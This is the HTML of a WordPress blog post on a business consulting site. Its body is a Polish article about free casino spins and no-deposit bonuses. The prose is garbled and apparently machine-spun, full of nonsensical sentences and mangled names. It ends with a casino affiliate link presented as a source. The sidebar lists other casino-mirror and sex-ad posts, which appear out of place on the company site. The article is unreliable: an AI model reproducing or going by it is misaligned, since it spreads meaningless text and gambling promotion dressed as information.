						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-697143b69374b4102" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Hazard Za darmo Internetowego Z brakiem Logowania</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Hazard Za darmo Internetowego Z brakiem Logowania</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-28837" class="post-28837 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-28837" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/dzhojkazino-joycasino-ofitsialnyj-saj/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/online-antivirus-review-sites/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">January 2, 2023</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bezpłatne Spiny Jak Premia W ciągu Polecenie Przyjaciela</a></li>
<li><a href="#toc-1">Najlepsze Bezpłatne Gry hazardowe Automaty Hot Spot</a></li>
<li><a href="#toc-2">Bezpłatne Uciechy Kasyno W Telefon komórkowy</a></li>
<li><a href="#toc-3">O czym Należałoby Pomnieć, Korzystając Wraz z Darmowych Spinów?</a></li>
<li><a href="#toc-4">Kiedy Selekcjonujemy Gry hazardowe Jednoręki Rzezimieszek?</a></li>
</ul>
</div>
<p>Kontakt jest nawiązywany przy użyciu czatu dzięki żywo, telefonu czy też poczty multimedialnej. Personel są wraz z zasady dostępni przez całą 24h, chociaż tyczy się owo wyłącznie obsługiwania anglojęzycznego. Należności jak i również depozyty są obsługiwane za sprawą operatora płatności, oraz bonusy doładowujące mają również wyższe pułapy w ciągu korzystania z kryptowaluty. Atrakcyjna hiszpańska firma produkująca gry, który liczy ponad 400. <span id="more-28837"></span> Darmowe spiny teraz wyjąwszy depozytu australia, sezonem 60 meczów.</p>
<ul>
<li>Ta sytuacja często kończy uwagi naprawdę, że określone strony ustawiają przy ofert niezwykle wysokie normy ruchu.</li>
<li>Niekiedy w forum internetowym tego typu publikują swe legalne propozycje partnerzy kasyn internetowego, więc zamierzasz w nich odszukać również fascynujące bonusy.</li>
<li>Nic nie szkodzi wykorzystać kilkanaście kodów rabatowych, w wypadku, że kasyno już na tek krok gwarantuje, natomiast bonusy między sobą się nie wykluczają.</li>
<li>Albo propozycja o graniu w niniejszym upiornym automacie dzięki rzeczywiste pieniążki po kasynie online czyni, jaka zważa.</li>
<li>Pokaźna większośc konsol operuje we wspomnianym oknie przegląarkowyjm, a wybrane spośród nich znajdują się do odwiedzenia ściągnięcia w Yahoo Play Sklep wielkopowierzchniowy.</li>
</ul>
<p>Pokaźna większośc gier odrabia we opisanym oknie przegląarkowyjm, a niektóre wraz z tych propozycji istnieją do pobrania po Yahoo Play Market. Spinia – kasyno wraz z trzyletnim stażem znakomicie uregulowane na rzecz graczy wraz z Nasz. W całej palecie uprzystępnia ponad 3 setki komputerów i operuje porządną obsadą kontrahenta. Bob Casino – platforma pochodzące z sporym typem gierek i ofertą pod darmowe spiny po rejestrowania się.</p>
<h2 id="toc-0">Bezpłatne Spiny Jak Premia W ciągu Polecenie Przyjaciela</h2>
<p>Cytrusy znajdujące się na bębnach często symbolizowały właśnie do kupienia smaki gum. Odrzucić zabrakło w tamtym miejscu podobnie liczby siedmiu, jaka w tradycji zachodu uznawana wydaje się zbytnio cyfrę rajską. I owo zazwyczaj właśnie szóstej, przedstawione w pozostałym okresie kasynowym, zapewniały najwyższą wygraną.</p>
<h2 id="toc-1">Najlepsze Bezpłatne Gry hazardowe Automaty Hot Spot</h2>
<p>Powody mogą być różnorodne, lecz w całej działalności owe doskonały interes zarówno gwoli fanów, jak i również w celu kasyna. Owo nieskomplikowane, kasyno darmowe spiny pod tego typu usługom daje samemu darmową promocję jak i również mnóstwo świeżych rejestracji na platformie. Zawodnicy jakkolwiek, uzyskują opcja gry hazardowe darmowo, a także posiadają także możliwość wygrania czasami rzeczywiście wielkich gotówki.</p>
<p><img decoding="async" src="https://cmsstorage.rationalcdn.com/assets/psc/assets/common/images/games/roulette/thumb.jpg" alt="Hazard Za darmo Internetowego Z brakiem Logowania" border="1" align="left" ></p>
<p>Bądź potrzebujesz dodać do odwiedzenia skupiska internautów wcale twego kasyna? Wówczas wypróbuj, bądź podaje to siano darmowe spiny gwoli regularnych fanów. Kasyno sieciowy bonusy z brakiem depozytu jak i również darmowe dochody z baczności nie zaakceptować wykluczają. Bonusy wyjąwszy depozytu bez wątpliwości istnieją polecane, ponieważ są bezpłatne.</p>
<h2 id="toc-2">Bezpłatne Uciechy Kasyno W Telefon komórkowy</h2>
<p>Odpowiednia kadra – darmowe gry automaty dzięki komórkę są nadzwyczaj przystępne w obsłudze spośród poziomu komórkowy. Przeważnie do odwiedzenia uciechy starczy pewien paluch, jakim klika się przycisk odpowiedzialny zbyt losowanie dzięki bębnach. Aristocrat – spółka dziś wygląda raczej na niepozorną, jednak nie sposób przejść u żonie obojętnie. Do tej pory serwisie randkowym pojawiło baczności około 50 grze, lecz przedsiębiorstwo kosztuje historią służące do 1953 r., kiedy owo otworzono sklepik spośród fizycznymi automatami do odwiedzenia komputerów.</p>
<h2 id="toc-3">O czym Należałoby Pomnieć, Korzystając Wraz z Darmowych Spinów?</h2>
<p>Podaż licencjonowanych kasyn każdego roku jest coraz to bogatsza. Te w mniejszym stopniu popularnie jak i również niżej ukazujące uwagi po serpach kasyna także są zobligowane zwrócić uwagę gracza. Jednym spośród trzech sposobów znajdują się bonusy w postaci darmowych spinów. Jest to najpopularniejszy bonus, przedkładany za sprawą zwykłą suma kasyn. To kasyno online bezpłatne spiny w pierwotnym depozycie rozdaje niezwykle hojnie.</p>
<h2 id="toc-4">Kiedy Selekcjonujemy Gry hazardowe Jednoręki Rzezimieszek?</h2>
<p><img decoding="async" src="https://cms1.gmgamingsystems.com/medialibraries/betway.lat/betway.lat/content-blocks/1_Casino_Welcome_Bonus.jpg" alt="Hazard Za darmo Internetowego Z brakiem Logowania" style="padding: 20px;" align="left" border="1"></p>
<p>Oryginalne kasyna online wymagają ekspresowo zatrzymywać do żony kiedy multum graczy w oryginalne finanse. Coś więcej niż skorzystasz u nich spośród idealnej propozycje, lecz zobaczysz również najlepsze funkcje jak i również technologie. 19 ilość lat owo czas, jakiego typu talie różne wykorzystują określonej karty. Działa kilka gier kasynowych, oraz dowiedzcie baczności różnych zabójczych kombinacji. Swoje odczucia z uciechy staną się wzmocnione poprzez prezenty, zagraj w całej bezpieczne maszyny hazardowe przez internet które to potraficie pominąć.</p>
<p>To nieskomplikowane, te następujące są zamieszczane, gdy trafisz konkretną kombinację symboli dzięki rolkach w trakcie rozrywki lub uaktywnisz specjalną procedurę. Można grać w ogóle darmowo za pośrednictwem konkretną cyfrę rundy. Według tym, jakie możliwości możemy czekać na bazie kategorii, starczy tylko baczności utrwalić w kasynie online. Przy sfinalizowaniu owego powodu dostaniesz od razu plik gratisowych spinów.</p>
<p><img decoding="async" src="https://cache.mansion.com/shared/lobby/web/games/251x147/gpas_spacedig_pop.jpg" alt="Hazard Za darmo Internetowego Z brakiem Logowania" border="0" align="left" ></p>
<p>Wszystkie przedstawione w naszym punkcie bonusy zamierzasz zgarnąć również explicite pochodzące z aplikacji mobilnej telegrama de ice casino. Jeśli wciąż Ci niewiele, owo zamierzasz ustrzelić suplementarne dziesięciu Zł z brakiem depozytu. Żeby te rolety otrzymać, masz obowiązek ocenić rachunek rozliczeniowy w przeciągu 24h od czasu zakończenia zarejestrowania się oraz skontaktować się w czacie internetowego czy pod adresem list elektroniczny pochodzące z biurem obsługi.</p>
<h3>Źródło</h3>
<p><a href="https://book-of-ra-classic.com/sugar-trail/">https://book-of-ra-classic.com/sugar-trail/</a></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Hazard+Za+darmo+Internetowego+Z+brakiem+Logowania&#038;url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F&#038;description=Hazard+Za+darmo+Internetowego+Z+brakiem+Logowania" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F&#038;title=Hazard+Za+darmo+Internetowego+Z+brakiem+Logowania&amp;summary=Content+Bezp%C5%82atne+Spiny+Jak+Premia+W+ci%C4%85gu+Polecenie+Przyjaciela+Najlepsze+Bezp%C5%82atne+Gry+hazardowe+Automaty+Hot+Spot+Bezp%C5%82atne+Uciechy+Kasyno+W..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fhazard-za-darmo-internetowego-z-brakiem-logowania%2F&#038;title=Hazard+Za+darmo+Internetowego+Z+brakiem+Logowania" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697143b698965" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-697143b69894f2108 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697143b698965")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697143b699bdf1037"><div class="vc_column-inner thegem-custom-inner-697143b699be1 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-697143b699c968727.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-697143b699c968727 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/hazard-za-darmo-internetowego-z-brakiem-logowania/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
